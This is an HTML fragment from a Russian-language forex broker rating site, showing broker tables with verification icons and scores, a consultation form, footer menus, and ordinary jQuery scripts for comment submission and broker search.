                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
